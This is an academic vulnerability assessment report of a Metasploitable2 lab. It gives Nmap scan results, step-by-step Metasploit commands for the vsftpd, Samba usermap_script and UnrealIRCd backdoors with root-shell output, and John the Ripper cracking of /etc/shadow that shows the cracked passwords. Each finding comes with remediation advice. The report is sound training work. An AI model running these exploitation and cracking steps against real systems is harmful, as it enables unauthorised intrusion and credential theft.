NETWORK VULNERABILITY ASSESSMENT
AND PENETRATION TESTING (VAPT) REPORT
Simulated Enterprise Network — Metasploitable2 Assessment

Prepared by: Harshit Vishwakarma
Program: B.Tech CSE, 7th Semester
Institution: Amity University Uttar Pradesh
Project Type: Individual Project
CONFIDENTIAL — For Academic Evaluation Purposes Only

1. Executive Summary
This report presents the findings of a Network Vulnerability Assessment and Penetration Testing (VAPT) engagement conducted against a simulated enterprise network in an isolated lab environment. The objective was to identify, validate, and document exploitable security weaknesses using a structured methodology aligned with the Penetration Testing Execution Standard (PTES).
The assessment targeted a deliberately vulnerable host (Metasploitable2) representing a legacy, unpatched Linux server, a common scenario in real-world environments where outdated systems remain in production. Testing followed a grey-box approach, combining automated reconnaissance with manual exploitation to confirm real-world impact rather than relying solely on scanner output.
A total of three critical, unauthenticated remote-root vulnerabilities were identified and successfully exploited, alongside a fourth high-severity finding demonstrating weak credential storage through offline password cracking. These findings demonstrate severe risk: an attacker with network access alone could gain full control of the host, access all stored data, and pivot further into the network.
Key Statistics
Total Hosts Assessed | 1
Total Open Ports Identified | 30+
Critical/High Vulnerabilities Confirmed | 4 (3 Critical, 1 High)
Hosts Fully Compromised (Root) | 1 of 1 (100%)

2. Introduction
With the rising frequency and sophistication of cyberattacks, organizations must proactively identify and remediate security weaknesses in their network infrastructure before adversaries can exploit them. Vulnerability Assessment and Penetration Testing (VAPT) is a structured, industry-standard approach used by security professionals to systematically evaluate the security posture of networks and systems.
This project simulates a real-world VAPT engagement, following an established methodology, to identify, exploit, and report vulnerabilities in a controlled lab environment — bridging theoretical cybersecurity knowledge with hands-on offensive security practice.

3. Scope and Methodology

3.1 Scope
- The assessment is limited to the isolated lab network built specifically for this project (Bridged network mode); no external or third-party systems were tested.
- Testing covered network-layer and host-layer vulnerabilities on the target host.
- Testing followed a grey-box approach, with the tester having prior knowledge of the network topology.

3.2 Rules of Engagement
- All testing was conducted exclusively within a self-contained, isolated virtual lab.
- Target: Metasploitable2 (172.20.10.3), an intentionally vulnerable Linux VM designed for security training.
- Attacker machine: Kali Linux (172.20.10.4).
- No systems outside the lab environment were accessed or tested at any point.

3.3 Methodology
This engagement followed the Penetration Testing Execution Standard (PTES), comprising six phases:
- Pre-Engagement — Defining scope, rules of engagement, and success criteria.
- Reconnaissance & Information Gathering — Host discovery and service enumeration using Nmap.
- Vulnerability Assessment — Identifying and classifying vulnerabilities by CVSS severity based on service versions.
- Exploitation — Manual exploitation of identified vulnerabilities using the Metasploit Framework to confirm real-world impact.
- Post-Exploitation — Demonstrating privilege escalation validation and sensitive data access.
- Reporting — Compiling findings into this structured report with remediation guidance.

4. Lab Environment and Tools
Component | Tool / Platform
Virtualization | VirtualBox (Bridged Network Mode)
Attacker Machine | Kali Linux (172.20.10.4)
Vulnerable Target | Metasploitable2 (172.20.10.3)
Reconnaissance | Nmap 7.99
Exploitation | Metasploit Framework 6

5. Reconnaissance and Vulnerability Identification
Host discovery and full port/service enumeration were performed against the target using Nmap. Initial discovery probes were filtered by the network, requiring the -Pn flag to skip host-discovery pings and scan ports directly.
Command Used
nmap -Pn -sV -sC -p- -T4 172.20.10.3
Key Results
The scan identified 30+ open ports exposing a wide range of outdated, unpatched, and in several cases intentionally backdoored services. The full raw scan output is provided in Appendix A. The most significant findings, prioritized by exploitability and impact, are summarized below:
Vulnerability | Port/Service | CVE ID | Severity | Status
vsftpd 2.3.4 Backdoor Command Execution | 21/FTP | CVE-2011-2523 | Critical (9.8) | Exploited
Samba usermap_script Command Execution | 139,445/SMB | CVE-2007-2447 | Critical (10.0) | Exploited
UnrealIRCd 3.2.8.1 Backdoor Command Execution | 6667/IRC | CVE-2010-2075 | Critical (10.0) | Exploited
Weak Password Hashing (Offline Cracking) | N/A (local) | CWE-916 | High (7.5) | 3/7 Cracked

6. Detailed Findings

6.1 vsftpd 2.3.4 Backdoor Command Execution
CVE ID | CVE-2011-2523
CVSS Severity | Critical (9.8 / 10.0)
Affected Port/Service | 21/TCP (FTP)
Target Host | 172.20.10.3 (Metasploitable2)
Exploit Module | exploit/unix/ftp/vsftpd_234_backdoor

Description
The FTP service on the target was running vsftpd version 2.3.4. The publicly distributed source archive for this specific version was compromised by a malicious actor to include a backdoor: when a username containing a specific trigger pattern is submitted during login, the service opens a root command shell listening on TCP port 6200. This requires no authentication and no prior access to the system.
Exploitation Steps
msfconsole
search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 172.20.10.3
set LHOST 172.20.10.4
show options
run
Evidence / Proof of Concept
The exploit was executed and successfully spawned the backdoor shell. A Meterpreter session was established, and command-line access confirmed root-level privileges. The compromised shell was further used to read /etc/passwd and /etc/shadow, confirming full filesystem read access at the highest privilege level.
[+] 172.20.10.3:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (172.20.10.4:4444 -> 172.20.10.3:55072)
shell
id
uid=0(root) gid=0(root)
whoami
root

Figure 6.1: Metasploit console output confirming the vsftpd backdoor was spawned and root access (uid=0) was obtained.
Impact
Complete remote compromise of the host with no authentication required. An attacker gains full read/write/execute access to the system, including the ability to view all user credential hashes (/etc/shadow), modify system files, install persistent backdoors, and pivot to other hosts on the network.
Remediation
- Remove the compromised vsftpd package immediately; reinstall from an official, verified source.
- Implement checksum/signature verification for all downloaded software packages.
- Restrict FTP service exposure to trusted networks only via firewall rules.
- Disable anonymous FTP access, which was also found enabled during this assessment.

6.2 Samba “usermap_script” Command Execution
CVE ID | CVE-2007-2447
CVSS Severity | Critical (10.0 / 10.0)
Affected Port/Service | 139/TCP, 445/TCP (SMB)
Target Host | 172.20.10.3 (Metasploitable2)
Exploit Module | exploit/multi/samba/usermap_script

Description
The target was running Samba 3.0.20, a version vulnerable to a command injection flaw in the 'username map script' configuration option. When this option is enabled, Samba passes user-supplied usernames unsanitized into a shell command. By submitting a username containing shell metacharacters, an attacker can inject and execute arbitrary operating system commands, entirely without authentication.
Exploitation Steps
search usermap_script
use exploit/multi/samba/usermap_script
show options
set RHOSTS 172.20.10.3
run
Evidence / Proof of Concept
The exploit successfully opened a command shell session on the target. Identity checks confirmed the session was running with full root privileges.
[*] Command shell session 1 opened (172.20.10.4:4444 -> 172.20.10.3:56867)
id
uid=0(root) gid=0(root)
whoami
root

Figure 6.2: Metasploit console output confirming the Samba usermap_script exploit opened a root command shell session.
Impact
Complete unauthenticated remote command execution as root. This grants an attacker the same level of access as the vsftpd finding above — full control of the host and all data it stores or processes.
Remediation
- Upgrade Samba to a patched version (3.0.25rc4 or later).
- Disable the 'username map script' option unless explicitly required for business purposes.
- Restrict SMB port exposure (139, 445) to trusted internal networks only.
- Apply the principle of least privilege to any legacy file-sharing services still in use.

6.3 UnrealIRCd 3.2.8.1 Backdoor Command Execution
CVE ID | CVE-2010-2075
CVSS Severity | Critical (10.0 / 10.0)
Affected Port/Service | 6667/TCP, 6697/TCP (IRC)
Target Host | 172.20.10.3 (Metasploitable2)
Exploit Module | exploit/unix/irc/unreal_ircd_3281_backdoor

Description
The IRC service on the target was running a trojaned distribution of UnrealIRCd 3.2.8.1. As with the vsftpd finding, the official source archive for this version was replaced by an attacker-modified copy containing a backdoor. Sending a specific command string to the IRC daemon after registering a user causes it to execute arbitrary shell commands.
Exploitation Steps
search unrealircd
use exploit/unix/irc/unreal_ircd_3281_backdoor
show options
set RHOSTS 172.20.10.3
set LHOST 172.20.10.4
run
Evidence / Proof of Concept
The module registered a test IRC user, confirmed the backdoor was present, and sent the trigger command. A Meterpreter session was established, and privilege checks confirmed root-level access.
[+] 172.20.10.3:6667 - The target appears to be vulnerable. UnrealIRCd detected after registration
[*] Meterpreter session 1 opened (172.20.10.4:4444 -> 172.20.10.3:53403)
shell
id
uid=0(root)
whoami
root

Figure 6.3: Metasploit console output confirming the UnrealIRCd backdoor was triggered and root access (uid=0) was obtained.
Impact
Complete unauthenticated remote compromise as root, identical in severity to the two findings above. Three independent attack paths on a single host each individually provide full system control, indicating the target's overall security posture is critically deficient.
Remediation
- Replace UnrealIRCd with an official, checksum-verified build.
- Verify the integrity of all third-party software before deployment using published checksums or signatures.
- Restrict or disable IRC services entirely if not required for business operations.
- Implement network segmentation so that compromise of one service does not expose the entire host.

6.4 Weak Password Hashing — Offline Credential Cracking
Category | Weak Credential Storage / CWE-916 (Use of Password Hash With Insufficient Computational Effort)
CVSS Severity | High (7.5)
Source | /etc/shadow, obtained via the vsftpd and Samba findings above (Sections 6.1, 6.2)
Tool Used | John the Ripper (dictionary attack, rockyou.txt wordlist)

Description
During post-exploitation of the vsftpd and Samba findings, root access was used to retrieve /etc/shadow, which stores the password hashes for every account on the system. Inspection of the hash format revealed the use of MD5-crypt ($1$ prefix) — a hashing algorithm considered cryptographically weak and computationally inexpensive to brute-force by modern standards, superseded by SHA-512 ($6$) or bcrypt in current systems.
To demonstrate the real-world impact of this weakness, the retrieved hashes were merged with their corresponding usernames using the unshadow utility and subjected to an offline dictionary attack using John the Ripper against the rockyou.txt wordlist, a widely available list of real-world leaked passwords.
Exploitation Steps
unshadow passwd.txt shadow.txt > combined.txt
john --wordlist=/usr/share/wordlists/rockyou.txt combined.txt
john --show combined.txt
Evidence / Proof of Concept
Within under a minute of runtime, John the Ripper recovered plaintext passwords for 3 of the 7 accounts that had valid password hashes set — a 43% success rate using only a public wordlist and no custom tuning.
sys:batman:3:3:sys:/dev:/bin/sh
klog:123456789:103:104::/home/klog:/bin/false
service:service:1002:1002:,,,:/home/service:/bin/bash
3 password hashes cracked, 4 left
Impact
This finding is independent of the three RCE vulnerabilities above: even in a hypothetical scenario where vsftpd, Samba, and UnrealIRCd were all fully patched, an attacker who obtained the password database through any other means (e.g., a future vulnerability, insider access, or backup exposure) would still be able to recover a significant proportion of user passwords within minutes. The recovered passwords also demonstrate poor password hygiene across accounts (sequential digits, dictionary words, and username-as-password), which would likely allow credential-stuffing attacks against other services reusing the same credentials.
Remediation
- Migrate password storage from MD5-crypt to a modern, computationally expensive algorithm such as SHA-512 or bcrypt/Argon2.
- Enforce a password policy requiring minimum length, complexity, and rejection of common/dictionary passwords.
- Implement account lockout or rate-limiting on authentication attempts to slow online guessing (does not mitigate offline cracking once hashes are exposed, but reduces exposure risk overall).
- Treat any exposure of /etc/shadow or equivalent credential stores as a critical incident requiring a full password reset.

7. Overall Risk Assessment
The three confirmed critical vulnerabilities each resulted in complete, unauthenticated remote root compromise, representing the most severe possible outcome in a vulnerability assessment. A fourth, high-severity finding around weak credential hashing further compounds this risk. Several systemic issues contributed to this risk level:
- Outdated and unpatched software versions across multiple services (FTP, SMB, IRC).
- Reliance on software distributed through channels that did not verify integrity, allowing backdoored versions to go undetected.
- Lack of network segmentation or service-level access restriction, exposing all services to the same attack surface.
- Weak legacy password hashing (MD5-crypt) observed in /etc/shadow, which would allow offline cracking even if the direct exploits above were remediated.
If this were a production environment, the combined effect of these findings would allow a single unauthenticated attacker to gain full administrative control of the host within minutes, with no specialized skill required beyond running publicly available exploit modules.

8. General Recommendations
- Establish a formal patch management process to ensure all services run current, supported versions.
- Verify the integrity (checksums/signatures) of all third-party software before installation.
- Apply network segmentation and firewall rules to limit service exposure to only what is operationally necessary.
- Disable or remove legacy, unnecessary services (Telnet, rsh, rexec, NIS) identified during reconnaissance.
- Enforce strong password policies and modern hashing algorithms (e.g., SHA-512/bcrypt) for all accounts.
- Conduct regular vulnerability assessments and penetration tests to catch regressions before attackers do.

9. Conclusion
This engagement successfully demonstrated the end-to-end VAPT methodology, from reconnaissance through exploitation to reporting, against a simulated vulnerable network. Three critical, unauthenticated remote-root vulnerabilities were identified and validated with proof-of-concept exploitation, each backed by command-line evidence of full system compromise. A fourth finding, obtained through offline password cracking, showed that the underlying credential storage itself is independently weak, reinforcing that patching individual services is necessary but not sufficient on its own.
The exercise reinforces the importance of proactive vulnerability management: every finding in this report stemmed from outdated software, unverified distribution channels, or weak cryptographic practices that remained unaddressed. Organizations that adopt the recommendations above would eliminate all four attack paths identified in this assessment.

Appendix A: Raw Nmap Scan Output
Command: nmap -Pn -sV -sC -p- -T4 172.20.10.3
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8)
Nmap done: 1 IP address (1 host up) scanned in 138.29 seconds

